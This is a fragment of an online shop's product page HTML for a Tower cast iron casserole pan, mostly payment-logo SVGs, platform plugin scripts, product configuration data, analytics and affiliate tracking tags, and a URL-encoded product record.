<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_37705_22727)">
<path d="M0 8C0 5.87827 0.842855 3.84344 2.34315 2.34315C3.84344 0.842855 5.87827 0 8 0H152C154.122 0 156.157 0.842855 157.657 2.34315C159.157 3.84344 160 5.87827 160 8V92C160 94.1217 159.157 96.1566 157.657 97.6569C156.157 99.1571 154.122 100 152 100H8C5.87827 100 3.84344 99.1571 2.34315 97.6569C0.842855 96.1566 0 94.1217 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C6.4087 2 4.88258 2.63214 3.75736 3.75736C2.63214 4.88258 2 6.4087 2 8V92C2 93.5913 2.63214 95.1174 3.75736 96.2426C4.88258 97.3679 6.4087 98 8 98H152C153.591 98 155.117 97.3679 156.243 96.2426C157.368 95.1174 158 93.5913 158 92V8C158 6.4087 157.368 4.88258 156.243 3.75736C155.117 2.63214 153.591 2 152 2ZM8 0C5.87827 0 3.84344 0.842855 2.34315 2.34315C0.842855 3.84344 0 5.87827 0 8V92C0 94.1217 0.842855 96.1566 2.34315 97.6569C3.84344 99.1571 5.87827 100 8 100H152C154.122 100 156.157 99.1571 157.657 97.6569C159.157 96.1566 160 94.1217 160 92V8C160 5.87827 159.157 3.84344 157.657 2.34315C156.157 0.842855 154.122 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M127.746 16.4317H101.457C97.8689 16.5477 93.3749 19.4367 92.5579 22.9967L80.1279 77.8497C79.3119 81.4377 81.5289 84.3847 85.1179 84.4147H112.662C116.192 84.2397 119.606 81.3797 120.423 77.8497L132.823 22.9957C133.67 19.3777 131.394 16.4317 127.746 16.4317Z" fill="#01798A"/>
<path d="M80.1289 77.8496L92.5589 22.9966C93.3749 19.4366 97.869 16.5476 101.457 16.4316H72.2509C68.6329 16.5186 64.0809 19.4076 63.2639 22.9966L50.8639 77.8506C50.0459 81.4386 52.264 84.3856 55.853 84.4156H85.147C81.558 84.3856 79.3119 81.4676 80.1289 77.8496Z" fill="#024381"/>
<path d="M50.863 77.8496L63.263 22.9966C64.081 19.4066 68.633 16.4896 72.251 16.4316H48.179C44.532 16.4316 39.892 19.3786 39.046 23.0256L26.646 77.8506C26.558 78.1706 26.529 78.5206 26.5 78.8426V79.8626C26.733 82.4896 28.747 84.3856 31.635 84.4446H55.853C52.263 84.3856 50.046 81.4676 50.863 77.8496Z" fill="#DD0228"/>
<path d="M72.7469 56.4063H73.2129C73.6219 56.4063 73.9129 56.2603 74.0599 55.9973L75.2559 54.2173H78.4359L77.7659 55.3853H81.5579L81.0619 57.1653H76.5399C76.0139 57.9523 75.3719 58.3023 74.6139 58.2733H72.2499L72.7469 56.4063ZM72.2209 58.9743H80.5369L80.0119 60.8993H76.6559L76.1309 62.7673H79.3999L78.8749 64.7223H75.6069L74.8479 67.4933C74.6729 67.9603 74.9069 68.1653 75.5779 68.1063H78.2329L77.7369 69.9163H72.6299C71.6669 69.9163 71.3459 69.3613 71.6379 68.2523L72.6009 64.7223H70.5289L71.0539 62.7963H73.1259L73.6219 60.9283H71.6379L72.2209 58.9743ZM85.5259 54.1883L85.4099 55.3263C85.4099 55.3263 86.9849 54.1593 88.4149 54.1593H93.6959L91.6829 61.4543C91.5079 62.3003 90.8069 62.7083 89.5229 62.7083H83.5429L82.1419 67.8443C82.0539 68.1063 82.1709 68.2523 82.4619 68.2523H83.6299L83.1919 69.8573H80.2159C79.0779 69.8573 78.5819 69.5073 78.7859 68.8073L82.7539 54.2173H85.5259V54.1883ZM89.9909 56.2603H85.2929L84.7389 58.2153C84.7389 58.2153 85.5259 57.6603 86.8389 57.6313C88.1519 57.6023 89.6399 57.6313 89.6399 57.6313L89.9909 56.2603ZM88.2689 60.8403C88.6189 60.9003 88.8229 60.7533 88.8229 60.4323L89.1149 59.3823H84.4179L84.0089 60.8413L88.2689 60.8403ZM85.0889 63.1753H87.8019L87.7439 64.3423H88.4739C88.8529 64.3423 89.0279 64.2253 89.0279 63.9923L89.2319 63.2333H91.4789L91.1869 64.3433C90.9239 65.2763 90.2529 65.7433 89.1439 65.8013H87.6849V67.8143C87.6559 68.1353 87.9479 68.3103 88.5609 68.3103H89.9319L89.4939 69.9153H86.2269C85.3219 69.9453 84.8549 69.5353 84.8839 68.6023L85.0889 63.1753ZM52.1759 44.4723C51.7969 46.2823 50.9509 47.6523 49.6379 48.6443C48.3249 49.6073 46.6329 50.1043 44.5609 50.1043C42.6059 50.1043 41.1759 49.6073 40.2709 48.6153C39.6299 47.9153 39.3379 47.0113 39.3379 45.9313C39.3379 45.4933 39.3969 44.9973 39.5129 44.4723L41.7309 33.8223H45.0279L42.8399 44.3553C42.7833 44.624 42.7538 44.8977 42.7519 45.1723C42.7519 45.6983 42.8689 46.1643 43.1599 46.4853C43.5689 47.0113 44.2099 47.2443 45.0859 47.2443C46.1069 47.2443 46.9529 46.9813 47.6249 46.4853C48.2669 45.9893 48.7049 45.2603 48.9079 44.3553L51.0969 33.8223H54.4229L52.1759 44.4723ZM66.1819 40.3003H68.8079L66.7649 49.8123H64.1679L66.1819 40.3003ZM67.0279 36.8283H69.6539L69.1579 39.1333H66.5319L67.0279 36.8283ZM71.1129 49.0823C70.4419 48.4403 70.0909 47.5363 70.0909 46.4273C70.0909 46.2233 70.0909 46.0193 70.1209 45.7853L70.2079 45.0853C70.5289 43.5383 71.1709 42.3133 72.1919 41.4083C73.2129 40.5043 74.4389 40.0383 75.8689 40.0383C77.0359 40.0383 77.9689 40.3583 78.6409 41.0293C79.3109 41.7003 79.6609 42.5763 79.6609 43.7133C79.6609 43.9183 79.6319 44.1223 79.6319 44.3853C79.6029 44.6183 79.5739 44.8513 79.5159 45.0853C79.2239 46.6023 78.5529 47.8273 77.5319 48.7033C76.5099 49.6073 75.2849 50.0453 73.8849 50.0453C72.7169 50.0453 71.7839 49.7253 71.1129 49.0823ZM76.1019 47.1863C76.5689 46.6903 76.8899 45.9313 77.0939 44.9103C77.1239 44.7643 77.1519 44.5893 77.1819 44.4143C77.2109 44.2393 77.2109 44.0933 77.2109 43.9763C77.2109 43.3923 77.0649 42.9263 76.7729 42.6053C76.4809 42.2843 76.0429 42.1093 75.5189 42.1093C74.7889 42.1093 74.2049 42.3713 73.7389 42.8673C73.2719 43.3633 72.9509 44.1513 72.7469 45.1723C72.7169 45.3183 72.6879 45.4933 72.6589 45.6393C72.6289 45.7853 72.6289 45.9313 72.6289 46.0773C72.6289 46.6603 72.7759 47.0983 73.0679 47.4193C73.3589 47.7403 73.7969 47.8863 74.3509 47.8863C75.0509 47.9443 75.6349 47.6823 76.1019 47.1863Z" fill="white"/>
<path d="M101.516 16.4333L91.012 16.4033L101.457 16.4333H101.516Z" fill="#E02F41"/>
<path d="M96.6431 56.4933L97.2851 54.2763H100.465L100.319 55.0933C100.319 55.0933 101.953 54.2763 103.121 54.2763H107.06L106.447 56.4933H105.834L102.858 66.9393H103.471L102.887 69.0113H102.274L102.012 69.9153H98.9191L99.1821 69.0103H93.0831L93.6671 66.9393H94.2801L97.2561 56.4933H96.6431ZM100.086 56.4933L99.2691 59.3233C99.2691 59.3233 100.67 58.7983 101.837 58.6533C102.099 57.6603 102.449 56.4933 102.449 56.4933H100.086ZM98.8901 60.6363L98.0731 63.6133C98.0731 63.6133 99.6191 62.8543 100.67 62.7963C100.961 61.6583 101.282 60.6663 101.282 60.6663H98.8901V60.6363ZM99.4731 66.9393L100.086 64.7793H97.7231L97.1101 66.9393H99.4731ZM107.176 54.1293H110.182L110.298 55.2393C110.269 55.5303 110.444 55.6473 110.794 55.6473H111.319L110.794 57.5143H108.606C107.76 57.5443 107.322 57.2233 107.293 56.5523L107.176 54.1293ZM106.301 58.1563H115.988L115.404 60.1703H112.312L111.786 62.0373H114.879L114.296 64.0503H110.853L110.065 65.2173H111.757L112.136 67.5813C112.195 67.8143 112.399 67.9313 112.749 67.9313H113.274L112.72 69.8573H110.882C109.919 69.9153 109.423 69.5943 109.394 68.8943L108.956 66.7343L107.439 69.0103C107.089 69.6523 106.534 69.9443 105.776 69.9153H102.945L103.5 67.9893H104.375C104.725 67.9893 105.046 67.8143 105.309 67.4933L107.701 64.0213H104.609L105.192 62.0083H108.548L109.073 60.1413H105.717L106.301 58.1563ZM55.2701 40.2703H57.6331L57.3701 41.6423L57.7201 41.2623C58.4791 40.4463 59.4121 40.0373 60.4921 40.0373C61.4841 40.0373 62.1841 40.3293 62.6521 40.9123C63.0891 41.4963 63.2051 42.2843 63.0021 43.3343L61.7171 49.8123H59.2961L60.4631 43.9473C60.5801 43.3343 60.5501 42.8973 60.3751 42.6053C60.2001 42.3133 59.8501 42.1673 59.3251 42.1673C58.7121 42.1673 58.1871 42.3713 57.7491 42.7513C57.3121 43.1303 57.0491 43.6843 56.9031 44.3553L55.8231 49.8123H53.4021L55.2691 40.2713L55.2701 40.2703ZM82.2581 40.2703H84.6221L84.3591 41.6423L84.6801 41.2623C85.4391 40.4463 86.3721 40.0373 87.4811 40.0373C88.4731 40.0373 89.2031 40.3293 89.6411 40.9123C90.0781 41.4963 90.1951 42.2843 89.9911 43.3343L88.7071 49.8123H86.2851L87.4521 43.9473C87.5691 43.3343 87.5401 42.8973 87.3651 42.6053C87.1601 42.3133 86.8391 42.1673 86.3151 42.1673C85.7011 42.1673 85.1761 42.3713 84.7391 42.7513C84.3011 43.1303 84.0391 43.6843 83.8921 44.3553L82.8121 49.8123H80.3921L82.2591 40.2713L82.2581 40.2703ZM93.9301 34.4053H100.757C102.07 34.4053 103.091 34.6973 103.792 35.2813C104.492 35.8643 104.842 36.7113 104.842 37.8193V37.8493C104.842 38.0533 104.842 38.2863 104.813 38.5493C104.784 38.8113 104.725 39.0743 104.667 39.3363C104.375 40.7963 103.675 41.9923 102.595 42.8663C101.516 43.7713 100.232 44.2093 98.7441 44.2093H95.0671L93.9301 49.7823H90.7501L93.9301 34.4053ZM95.6221 41.5543H98.6561C99.4441 41.5543 100.086 41.3793 100.524 40.9993C100.991 40.6203 101.282 40.0663 101.457 39.3073C101.487 39.1613 101.487 39.0443 101.516 38.9273C101.516 38.8113 101.545 38.6943 101.545 38.6073C101.545 38.0533 101.341 37.6733 100.961 37.4113C100.582 37.1483 99.9691 37.0313 99.1231 37.0313H96.5261L95.6221 41.5543ZM119.081 51.6203C118.089 53.7503 117.126 55.0053 116.542 55.5893C115.988 56.1723 114.85 57.4853 112.166 57.3983L112.399 55.7643C114.646 55.0643 115.871 51.9423 116.571 50.5413L115.754 40.3003L117.505 40.2703H118.964L119.11 46.6903L121.853 40.2703H124.624L119.081 51.6203ZM111.29 41.0583L110.182 41.8173C109.014 40.9123 107.964 40.3573 105.951 41.2923C103.179 42.5753 100.874 52.4373 108.489 49.1993L108.927 49.7243L111.932 49.8113L113.916 40.8543L111.29 41.0583ZM109.569 45.9603C109.073 47.3903 108.022 48.3233 107.176 48.0603C106.33 47.7983 106.038 46.4273 106.534 44.9973C107.03 43.5673 108.11 42.6343 108.927 42.8973C109.773 43.1593 110.065 44.5303 109.569 45.9603Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_37705_22727">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>

  <div class="footer__copyright body6">
    <small class="copyright__content">© 2025       <a href="/">Roov</a>
</small>
  </div>
</footer>

</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.6) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16063507841913622424091950';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12263433562644671424651950", "sortationName": "Pots &amp; Pans"},{"sortationId": "12263433548237237168131950", "sortationName": "Cooking"},{"sortationId": "12263566511057498342251950", "sortationName": "Tower"},{"sortationId": "12263433524729002134761950", "sortationName": "Kitchen"},{"sortationId": "12263433568403283046831950", "sortationName": "Cookware"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return ["Kitchen","Cooking","Cookware","Pots \u0026 Pans"];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":false,"barcode":"5056032998001","compare_at_price":0,"id":"18063507841916642323041950","option1":null,"option2":null,"option3":null,"option4":null,"option5":null,"options":null,"price":2199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"444639173","taxable":true,"title":null,"url":"/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950","weight_in_unit":"2500","weight_unit":"g","inventory_management":true,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"]},"image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"]},"featured_media":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"],"preview_image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":[]}}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{},"multipleConfigs":{"product-promotion-label":[{"id":"24104","effectiveProduct":1,"groupCfg":{"id":"mFujrjWXSelO34lypshb","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/eed4dada0ca7483fa1a195e74462dbe4.png?w=450&h=450","labelPosition":"BL","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":[{"id":"12263478193295521287261950","title":"","image":""}]},"globalCfg":{"id":"","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/318a81120dd74d77b868f269ab1fde1d.png?w=450&h=450","labelPosition":"TR","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":null}}]}};
  },

  getSecurityTrustConfig: () => {
    return ;
  },

  getPdpFirstSkuId: () => {
    return '';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18063507841916642323041950';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16063507841913622424091950", "compareAtPrice": "", "price": ""};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js');</script><script type="module" src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script type="module" defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index.js"></script><script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js"></script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-legacy-entry.js"></script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script data-app-code-start="footer-custom-code">window.__CUSTOM_FOOTER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_START__, 'footer-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="bottom" ID="6426018343749162066" APPLICATION="0" -->
<script>
(function(src) {
var o = 'ITCLKQ';
window[o] = window[o] || function() {(window[o].q=window[o].q||[]).push(arguments)};
window[o].l = 1 * new Date();
var s = document.createElement('script');
var f = document.getElementsByTagName('script')[0];
s.async = 1;s.src = src;f.parentNode.insertBefore(s,f);
})('https://analytics.webgains.io/304058/main.min.js');
ITCLKQ('set', 'internal.api', true);
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('click');
</script>
<!-- END CUSTOM_CODE -->
<!-- START CUSTOM_CODE POSITION="bottom" ID="6417348081658895651" APPLICATION="0" -->
<script src="https://tags.affiliatefuture.com/7216.js"></script>
<!-- END CUSTOM_CODE -->

<script data-app-code-end="footer-custom-code">window.__CUSTOM_FOOTER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_END__, 'footer-custom-code', 'end')</script>
<div id="shopline-block-1716986343261596cb52" class="shopline-block"><!-- <div class="app-embed-block__container" data-id="1716986343261596cb52" data-type="app-embed-block">
  <p>Page Title for embed block</p>
</div> -->
<script id="klaviyo-product">%7B%22brand%22:%22Tower%22,%22created_at%22:%222024-02-25T12:32:24.832Z%22,%22gift_card%22:false,%22id%22:%2216063507841913622424091950%22,%22published_at%22:%222024-02-25T12:32:24.878Z%22,%22title%22:%22Tower%20Barbary%20%5Cu0026%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan%22,%22type%22:%22%22,%22url%22:%22/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan%22,%22vendor%22:%22Tower%22,%22available%22:false,%22compare_at_price%22:0,%22compare_at_price_max%22:0,%22compare_at_price_min%22:0,%22compare_at_price_varies%22:true,%22description%22:%22%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003eThis%20Tower%20Barbary%20Oak%2020cm%20casserole%20pan%20is%20a%20reliable%20cooking%20companion%20that%20any%20avid%20cook%20needs%20in%20their%20kitchen.%20Featuring%20a%20quality%20cast%20iron%20construction,%20this%20material%20is%20highly%20durable%20and%20is%20built%20to%20last%20a%20lifetime,%20making%20it%20perfect%20for%20those%20who%20love%20to%20make%20delicious%20casseroles%20for%20all%20the%20family.%20This%20material%20also%20helps%20retain%20the%20heat,%20keeping%20your%20food%20warmer%20for%20longer%20and%20providing%20even%20heat%20distribution%20for%20better%20cooking%20results.%20The%20quality%20enamel